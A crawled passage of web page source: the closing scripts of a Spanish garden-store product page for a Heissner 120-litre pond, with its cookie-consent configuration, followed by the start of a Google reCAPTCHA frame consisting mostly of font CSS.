        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jardineriaferromar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jardineriaferromar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jardineriaferromar.com\/rest\/jardineria\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jardineriaferromar.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.jardineriaferromar.com\/","name":"Inicio"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.jardineriaferromar.com\/","name":"Piscinas Ferromar","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.jardineriaferromar.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Futurvia_CookieConsent/js/cookieconsent-config": {
            "revision": 1,
            "guiOptions": {
                "consentModal": {
                    "layout": "cloud",
                    "position": "bottom right"
                }
            },
            "categories": {
                "necessary": {
                    "enabled": true,
                    "readOnly": true
                },
                "analytics": {
                    "autoClear": {
                        "cookies": [
                            {
                                "name": "_ga"
                            },
                            {
                                "name": "_ga_370MJGCDYR"
                            }
                        ]
                    }
                },
                "marketing": {
                    "autoClear": {
                        "cookies": [
                            {
                                "name": "_gcl_au"
                            }
                        ]
                    }
                }
            },
            "language": {
                "default": "es",
                "translations": {
                    "es": {
                        "consentModal": {
                            "title": "Cookies",
                            "description": "Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puede configurar sus preferencias, pulsando el botón <em>&quot;Configurar&quot;</em>.",
                            "acceptAllBtn": "Aceptar cookies",
                            "acceptNecessaryBtn": "Rechazar cookies",
                            "showPreferencesBtn": "Configurar"
                        },
                        "preferencesModal": {
                            "title": "Configuración de cookies",
                            "acceptAllBtn": "Aceptar cookies",
                            "acceptNecessaryBtn": "Rechazar cookies",
                            "savePreferencesBtn": "Guardar configuración",
                            "closeIconLabel": "Cerrar",
                            "sections": [
                                {
                                    "title": "¿Qué son las cookies?",
                                    "description": "Este sitio web utiliza cookies y/o tecnologías similares que almacenan y recuperan información cuando navegas. En general, estas tecnologías pueden servir para finalidades muy diversas, como, por ejemplo, reconocerte como usuario, obtener información sobre tus hábitos de navegación, o personalizar la forma en que se muestra el contenido. Los usos concretos que hacemos de estas tecnologías se describen a continuación."
                                },
                                {
                                    "title": "Estrictamente necesarias",
                                    "description": "Estas son esenciales para el correcto funcionamiento del sitio web y no pueden ser deshabilitadas.",
                                    "linkedCategory": "necessary",
                                    "cookieTable": {
                                        "caption": "Lista de cookies",
                                        "headers": {
                                            "name": "Cookie",
                                            "provider": "Proveedor",
                                            "desc": "Descripción",
                                            "time": "Duración"
                                        },
                                        "body": [
                                            {
                                                "name": "PHPSESSID",
                                                "provider": "Propias",
                                                "desc": "To store the logged in user&#039;s username and a 128bit encrypted key.This information is required to allow a user to stay logged in to a web site without needing to submit their username and password for each page visited. Without this cookie, a user is unabled to proceed to areas of the web site that require authenticated access.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "form_key",
                                                "provider": "Propias",
                                                "desc": "A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF).",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "mage-cache-sessid",
                                                "provider": "Propias",
                                                "desc": "The value of this cookie triggers the cleanup of local cache storage.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "mage-cache-storage",
                                                "provider": "Propias",
                                                "desc": "Local storage of visitor-specific content that enables e-commerce functions.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "mage-cache-storage-section-invalidation",
                                                "provider": "Propias",
                                                "desc": "Forces local storage of specific content sections that should be invalidated.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "mage-messages",
                                                "provider": "Propias",
                                                "desc": "Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages, The message is deleted from the cookie after it is shown to the shopper.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "private_content_version",
                                                "provider": "Propias",
                                                "desc": "Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server.",
                                                "time": "13 meses"
                                            },
                                            {
                                                "name": "product_data_storage",
                                                "provider": "Propias",
                                                "desc": "Stores configuration for product data related to Recently Viewed / Compared Products.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "section_data_ids",
                                                "provider": "Propias",
                                                "desc": "Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc.",
                                                "time": "Sesión"
                                            }
                                        ]
                                    }
                                },
                                {
                                    "title": "Análisis",
                                    "description": "Son aquellas que, tratadas por nosotros o por terceros, nos permiten cuantificar el número de usuarios y así realizar la medición y análisis estadístico de la utilización que hacen los usuarios del servicio ofertado. Para ello se analiza su navegación en nuestra página web con el fin de mejorar la oferta de productos o servicios que le ofrecemos.",
                                    "linkedCategory": "analytics",
                                    "cookieTable": {
                                        "caption": "Lista de cookies",
                                        "headers": {
                                            "name": "Cookie",
                                            "provider": "Proveedor",
                                            "desc": "Descripción",
                                            "time": "Duración"
                                        },
                                        "body": [
                                            {
                                                "name": "_ga",
                                                "provider": "Google",
                                                "desc": "The main cookie used by Google Analytics is &quot;_ga&quot;, which allows the services to distinguish one visitor from another.",
                                                "time": "13 meses"
                                            },
                                            {
                                                "name": "_ga_370MJGCDYR",
                                                "provider": "Google",
                                                "desc": "This cookie is used to calculate visitor, session campaign data and keep track of website usage in statistical analysis reports.",
                                                "time": "13 meses"
                                            }
                                        ]
                                    }
                                },
                                {
                                    "title": "Publicitarias comportamentales",
                                    "description": "Son aquellas que, tratadas por nosotros o por terceros, nos permiten analizar sus hábitos de navegación en Internet para que podamos mostrarle publicidad relacionada con su perfil de navegación.",
                                    "linkedCategory": "marketing",
                                    "cookieTable": {
                                        "caption": "Lista de cookies",
                                        "headers": {
                                            "name": "Cookie",
                                            "provider": "Proveedor",
                                            "desc": "Descripción",
                                            "time": "Duración"
                                        },
                                        "body": [
                                            {
                                                "name": "recently_viewed_product",
                                                "provider": "Propias",
                                                "desc": "Stores product IDs of recently viewed products for easy navigation.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "recently_viewed_product_previous",
                                                "provider": "Propias",
                                                "desc": "Stores product IDs of recently previously viewed products for easy navigation.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "recently_compared_product",
                                                "provider": "Propias",
                                                "desc": "Stores product IDs of recently compared products.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "recently_compared_product_previous",
                                                "provider": "Propias",
                                                "desc": "Stores product IDs of previously compared products for easy navigation.",
                                                "time": "Sesión"
                                            },
                                            {
                                                "name": "_gcl_au",
                                                "provider": "Google",
                                                "desc": "It is used for conversion linking.",
                                                "time": "3 meses"
                                            }
                                        ]
                                    }
                                },
                                {
                                    "title": "Más información",
                                    "description": "Puedes obtener más información sobre las cookies que utiliza nuestra página en la sección <a href='/politica-cookies'>Política de cookies</a>."
                                }
                            ]
                        }
                    }
                }
            }
        }
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Estanque prefabricado PE 120 litros Heissner ","description":"Estanque prefabricado Heissner PE 120 litros B110-00\r\n\r\nDispone de zonas de plantaci\u00f3n y distintas profundidades.\r\nConductos de drenaje para un aporte \u00f3ptimo de agua a las plantas.\r\nResistente a la radiaci\u00f3n solar y a la formaci\u00f3n de hielo, y por supuesto totalmente compatible con peces y plantas.\r\nMedidas (Largo x Ancho x Profundo): 120 x 90 x 40 cm\r\nCapacidad: 120 litros\r\n\r\nGarant\u00eda del fabricante 10 a\u00f1os.","image":"https:\/\/www.jardineriaferromar.com\/media\/catalog\/product\/cache\/01cf1a8c8d75ad8ec2127d98ecaded3a\/e\/s\/estanque-prefabricado-pe-120-litros-heissner.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":93.54,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Jardiner\u00eda Ferromar"},"url":"https:\/\/www.jardineriaferromar.com\/estanque-prefabricado-heissner-pe-120-litros.html","sku":"B110-00 ","mpn":"B110-00 "}],"url":"https:\/\/www.jardineriaferromar.com\/estanque-prefabricado-heissner-pe-120-litros.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Heissner"},"manufacturer":{"@type":"Organization","name":"Heissner"},"sku":"B110-00 ","mpn":"B110-00 "}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp&co=aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=v5n65kb92898
body_size: 48949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 